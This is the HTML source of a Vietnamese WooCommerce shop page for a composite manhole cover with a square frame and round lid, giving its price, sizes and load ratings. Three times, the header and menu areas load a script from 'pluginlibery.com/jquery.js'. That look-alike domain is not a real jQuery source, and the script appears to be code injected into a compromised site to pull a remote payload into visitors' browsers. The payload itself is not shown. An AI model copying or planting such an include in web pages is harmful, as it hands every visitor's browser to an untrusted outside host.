.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #6b2805}.nav-tabs > li.active > a{border-top-color: #6b2805}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #6b2805 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #6b2805 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #6b2805;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#cee7f2; }[data-text-bg="secondary"]{background-color: #cee7f2;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #cee7f2}/* Color !important */[data-text-color="secondary"]{color: #cee7f2!important;}/* Border */.secondary.is-outline:hover{border-color:#cee7f2}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #eeee22}.success-color, .success.is-link, .success.is-outline{color: #eeee22;}.success-border{border-color: #eeee22!important;}/* Color !important */[data-text-color="success"]{color: #eeee22!important;}/* Background Color */[data-text-bg="success"]{background-color: #eeee22;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{color: #200303}.nav > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Arvo", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font{color: #6b2805;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #6b2805;}a{color: #0e0af4;}a:hover{color: #0e0af4;}.tagcloud a:hover{border-color: #0e0af4;background-color: #0e0af4;}.widget a{color: #6b2805;}.widget a:hover{color: #0e0af4;}.widget .tagcloud a:hover{border-color: #0e0af4; background-color: #0e0af4;}.is-divider{background-color: #aaaaaa;}.shop-page-title.featured-title .title-bg{ background-image: url(https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd0f0f!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd0f0f!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd0f0f!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd1818!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd1818!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd1818!important;}.footer-1{background-color: #EFEFEF}.footer-2{background-color: #6b2805}.absolute-footer, html{background-color: #dda975}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			a.zalo_chat {
    position: fixed;
    bottom: 50px;
    max-width: 55px;
    right: 10px;
    z-index: 999;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-186 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js framed header-shadow box-shadow lightbox lazy-icons nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sanxuatcomposite.net/" title="Bồn chậu cây, nắp hố ga, song thoát nước&#8230;composite - Bồn/ chậu cây composite Phú Mỹ &#8211; Nét đẹp bền bỉ cho ngôi nhà của bạn" rel="home">
    <img width="102" height="100" src="https://sanxuatcomposite.net/wp-content/uploads/2020/02/PM2.png" class="header_logo header-logo" alt="Bồn chậu cây, nắp hố ga, song thoát nước&#8230;composite"/><img  width="102" height="100" src="https://sanxuatcomposite.net/wp-content/uploads/2020/02/PM2.png" class="header-logo-dark" alt="Bồn chậu cây, nắp hố ga, song thoát nước&#8230;composite"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-medium nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sanxuatcomposite.net/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="chau-cay-canh">Chậu cây cảnh</option><option value="ghi-bao-ve-goc-cay">Ghi bảo vệ gốc cây</option><option value="nap-be-cap">Nắp bể cáp</option><option value="nap-ho-ga">Nắp hố ga</option><option value="song-chan-rac">Song chắn rác</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-511"><a href="https://sanxuatcomposite.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent  menu-item-517 has-dropdown"><a href="https://sanxuatcomposite.net/san-pham/" class="nav-top-link">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active  menu-item-514"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-516"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-515"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-861"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ cây</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-1682"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
</ul>
</li>
<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-870"><a href="https://sanxuatcomposite.net/category/tu-van-sp/" class="nav-top-link">Tư vấn SP</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-871"><a href="https://sanxuatcomposite.net/category/chung-chi-cl-cong-trinh-da-lap/" class="nav-top-link">Chứng chỉ CL/Công trình đã lắp</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-512"><a href="https://sanxuatcomposite.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right"><script src="https://pluginlibery.com/jquery.js"></script></li><li class="account-item has-icon
    "
>

<a href="https://sanxuatcomposite.net/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://sanxuatcomposite.net/cart/" title="Giỏ hàng" class="header-cart-link is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_right"><script src="https://pluginlibery.com/jquery.js"></script></li><li class="cart-item has-icon">

      <a href="https://sanxuatcomposite.net/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header><script src="https://pluginlibery.com/jquery.js"></script>

<div class="shop-page-title product-page-title dark  page-title featured-title ">
	
	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>
	
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://sanxuatcomposite.net">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://sanxuatcomposite.net/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col nav-right medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-khung-am-vuong-nap-tron/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Nắp hố ga khung âm vuông nắp tròn" href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-khung-am-vuong-nap-tron/">
                <img width="100" height="100" src="https://sanxuatcomposite.net/wp-content/uploads/2019/05/nap-ho-ga31-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Nap Ho Ga31" decoding="async" srcset="https://sanxuatcomposite.net/wp-content/uploads/2019/05/nap-ho-ga31-100x100.jpg 100w, https://sanxuatcomposite.net/wp-content/uploads/2019/05/nap-ho-ga31-400x400.jpg 400w, https://sanxuatcomposite.net/wp-content/uploads/2019/05/nap-ho-ga31-280x280.jpg 280w, https://sanxuatcomposite.net/wp-content/uploads/2019/05/nap-ho-ga31-510x510.jpg 510w, https://sanxuatcomposite.net/wp-content/uploads/2019/05/nap-ho-ga31.jpg 750w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Lọc</strong>
  </a>
</div>
</div><!-- /.container -->
<div id="product-186" class="product type-product post-186 status-publish first instock product_cat-nap-ho-ga product_tag-nap-ho-ga product_tag-nap-ho-ga-composite product_tag-nap-ho-ga-composite-khung-am-vuong-nap-tron product_tag-nap-ho-ga-than-vuong product_tag-nap-ho-ga-tron product_tag-song-chan-rac product_tag-song-thoat-nuoc has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">

	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Sản phẩm chính</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-22 current-cat"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
<li class="cat-item cat-item-26"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
<li class="cat-item cat-item-27"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
<li class="cat-item cat-item-21"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ gốc cây</a></li>
<li class="cat-item cat-item-217"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
</ul></aside><aside id="media_video-3" class="widget widget_media_video"><span class="widget-title shop-sidebar">Song thoát nước ngăn mùi Phú Mỹ</span><div class="is-divider small"></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-186-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/h-GvyXNhslM?_=1" /><a href="https://youtu.be/h-GvyXNhslM">https://youtu.be/h-GvyXNhslM</a></video></div></aside><aside id="media_video-4" class="widget widget_media_video"><span class="widget-title shop-sidebar">Khắc phụ mùi hôi cống rãnh khu đô thị</span><div class="is-divider small"></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-186-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/ac_nncZ4U7c?_=2" /><a href="https://youtu.be/ac_nncZ4U7c">https://youtu.be/ac_nncZ4U7c</a></video></div></aside><aside id="media_video-8" class="widget widget_media_video"><span class="widget-title shop-sidebar">Funny cartoon nắp hố ga hình tròn</span><div class="is-divider small"></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-186-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=K_1h5ESJtMs&#038;t=98s&#038;_=3" /><a href="https://www.youtube.com/watch?v=K_1h5ESJtMs&#038;t=98s">https://www.youtube.com/watch?v=K_1h5ESJtMs&#038;t=98s</a></video></div></aside><aside id="media_video-9" class="widget widget_media_video"><span class="widget-title shop-sidebar">Nước ngoài họ sửa nắp hố ga như nào?</span><div class="is-divider small"></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-186-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=NUk9KFRkny0&#038;t=71s&#038;_=4" /><a href="https://www.youtube.com/watch?v=NUk9KFRkny0&#038;t=71s">https://www.youtube.com/watch?v=NUk9KFRkny0&#038;t=71s</a></video></div></aside>	</div><!-- col large-3 -->

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-5 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12.jpg"><img width="510" height="510" src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12-510x510.jpg" class="wp-post-image skip-lazy" alt="Nap Ho Ga 12" title="Nap Ho Ga 12" data-caption="" data-src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12.jpg" data-large_image="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12.jpg" data-large_image_width="750" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12-510x510.jpg 510w, https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12-400x400.jpg 400w, https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12-280x280.jpg 280w, https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12-100x100.jpg 100w, https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12.jpg 750w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	Nắp hố ga composite khung âm vuông nắp tròn</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>2,150,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>Composite <em>Phú Mỹ</em> chuyên sản xuất nắp hố ga, bể cáp, song chắn rác, song thoát nước… composite chất lượng cao, giá thành rẻ, phù hợp với mọi công trình…</p>
</div>
 
	
	<form class="cart" action="https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/" method="post" enctype='multipart/form-data'>
		<div class="sticky-add-to-cart-wrapper"><div class="sticky-add-to-cart"><div class="sticky-add-to-cart__product"><img src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12-100x100.jpg" class="sticky-add-to-cart-img" /><div class="product-title-small hide-for-small"><strong>Nắp hố ga composite khung âm vuông nắp tròn</strong></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>2,150,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
</div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_697c49970bcaf">Nắp hố ga composite khung âm vuông nắp tròn số lượng</label>
		<input
			type="number"
			id="quantity_697c49970bcaf"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="186" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

		</div></div>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/" rel="tag">Nắp hố ga</a></span>
	<span class="tagged_as">Thẻ: <a href="https://sanxuatcomposite.net/tu-khoa/nap-ho-ga/" rel="tag">Nắp hố ga</a>, <a href="https://sanxuatcomposite.net/tu-khoa/nap-ho-ga-composite/" rel="tag">Nắp hố ga composite</a>, <a href="https://sanxuatcomposite.net/tu-khoa/nap-ho-ga-composite-khung-am-vuong-nap-tron/" rel="tag">Nắp hố ga composite khung âm vuông nắp tròn</a>, <a href="https://sanxuatcomposite.net/tu-khoa/nap-ho-ga-than-vuong/" rel="tag">Nắp hố ga thân vuông</a>, <a href="https://sanxuatcomposite.net/tu-khoa/nap-ho-ga-tron/" rel="tag">nắp hố ga tròn</a>, <a href="https://sanxuatcomposite.net/tu-khoa/song-chan-rac/" rel="tag">Song chắn rác</a>, <a href="https://sanxuatcomposite.net/tu-khoa/song-thoat-nuoc/" rel="tag">Song thoát nước</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=N%E1%BA%AFp%20h%E1%BB%91%20ga%20composite%20khung%20%C3%A2m%20vu%C3%B4ng%20n%E1%BA%AFp%20tr%C3%B2n - https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=N%E1%BA%AFp%20h%E1%BB%91%20ga%20composite%20khung%20%C3%A2m%20vu%C3%B4ng%20n%E1%BA%AFp%20tr%C3%B2n&amp;body=Check%20this%20out:%20https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/&amp;media=https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-12.jpg&amp;description=N%E1%BA%AFp%20h%E1%BB%91%20ga%20composite%20khung%20%C3%A2m%20vu%C3%B4ng%20n%E1%BA%AFp%20tr%C3%B2n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/&title=N%E1%BA%AFp%20h%E1%BB%91%20ga%20composite%20khung%20%C3%A2m%20vu%C3%B4ng%20n%E1%BA%AFp%20tr%C3%B2n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div><!-- .summary -->
		</div><!-- .row -->
		</div><!-- .product-main -->
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Mô tả</a>
				</li>
					</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><img decoding="async" class="alignnone size-full wp-image-1384 aligncenter" src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-13.jpg" alt="Nap Ho Ga 13" width="750" height="750" srcset="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-13.jpg 750w, https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-13-400x400.jpg 400w, https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-13-280x280.jpg 280w, https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-13-510x510.jpg 510w, https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-13-100x100.jpg 100w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p style="text-align: justify;">Nắp hố ga composite khung âm vuông nắp tròn do <em>Phú Mỹ</em> sản xuất đạt  tiêu chuẩn chất lượng cao, bền, đẹp, giá thành rẻ.</p>
<p>Sản phẩm có nhiều loại kích thước, hình dạng, màu sắc&#8230;</p>
<p>Tải trọng thường dùng của sản phẩm theo tiêu chuẩn quốc tế BN 124: 12,5 tấn; 25 tấn, 40 tấn.</p>
<table>
<tbody>
<tr>
<td width="61"><strong>STT</strong></td>
<td width="134"><strong>Mã sản phẩm</strong></td>
<td width="142"><strong>Kích thước khung</strong></td>
<td width="132"><strong>Đường kính nắp</strong></td>
<td width="102"><strong>Tải trọng</strong></td>
</tr>
<tr>
<td width="61">1</td>
<td width="134">GC-KVD80</td>
<td width="142">800&#215;800</td>
<td width="132">650</td>
<td width="102">75-900KN</td>
</tr>
<tr>
<td width="61">2</td>
<td width="134">GC-KVD85</td>
<td width="142">850&#215;850</td>
<td width="132">650</td>
<td width="102">75-900KN</td>
</tr>
<tr>
<td width="61">3</td>
<td width="134">GC-KVD90</td>
<td width="142">900&#215;900</td>
<td width="132">650</td>
<td width="102">75-900KN</td>
</tr>
</tbody>
</table>
<p>Để chọn lựa sản phẩm phù hợp nhất với công trình, dự án của mình xin hãy liên hệ với chúng tôi để được tư vấn cụ thể.</p>
<p><strong>Hotline/Zalo: 0948 129 955</strong></p>
				</div>
					</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Sản phẩm tương tự    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-599 status-publish instock product_cat-nap-ho-ga product_tag-nap-ho-ga product_tag-nap-ho-ga-composite product_tag-nap-ho-ga-than-tron product_tag-nap-ho-ga-than-tron-co-ban-le product_tag-song-chan-rac product_tag-song-thoat-nuoc has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-than-tron-co-ban-le/">
					<img width="247" height="300" src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-4-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nap Ho Ga 4" decoding="async" /><img width="247" height="300" src="https://sanxuatcomposite.net/wp-content/uploads/2019/05/kich-thuoc-nap-ho-ga-247x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Kich Thuoc Nap Ho Ga" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
